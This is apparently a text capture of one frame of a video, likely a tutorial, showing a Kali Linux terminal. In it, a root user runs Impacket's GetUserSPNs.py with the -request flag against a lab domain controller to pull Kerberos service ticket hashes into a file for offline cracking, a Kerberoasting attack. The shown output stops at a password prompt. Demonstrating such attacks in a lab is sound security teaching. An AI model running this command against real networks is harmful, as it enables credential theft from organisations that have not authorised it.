 Applications Places Terminator Jun 30 20:08:41 1
root@kali: ~/Documents/YouTube/Roast
root@kali: ~/Documents/YouTube/Roast 136x35
root@kali:~/Documents/YouTube/Roast# GetUserSPNs.py -request -dc-ip 172.31.3.2 roast.csl/crhodes -outputfile hashes.kerberoast
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password: